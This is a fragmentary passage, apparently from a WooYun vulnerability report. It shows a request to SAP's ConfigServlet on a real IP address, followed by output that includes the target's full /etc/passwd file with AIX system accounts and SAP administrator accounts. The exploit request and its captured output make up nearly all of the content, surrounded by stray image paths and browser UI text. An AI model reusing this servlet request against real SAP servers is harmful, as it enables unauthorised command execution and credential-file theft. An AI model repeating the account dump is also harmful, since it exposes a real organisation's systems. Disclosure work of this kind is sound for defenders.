 58.17.217.35/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
esaadmin:*:8:0::/var/esa:/usr/bin/ksh
pdsadm:!:301:301:SAP System Administrator:/home/pdsadm:/bin/csh
db2pds:!:302:302:Database Administrator:/db2/db2pds:/bin/csh
sappdsdb:!:303:304:Java Database Connect User:/home/sappdsdb:/bin/csh
smdadm:!:202:301:SMD Agent user:/home/smdadm:/bin/csh
dspadm:!:311:301:SAP System Administrator:/home/dspadm:/bin/csh
zsjc:!:203:208::/home/zsjc:/usr/bin/ksh
<BR>CONFIGURATION=
www.wooyun.org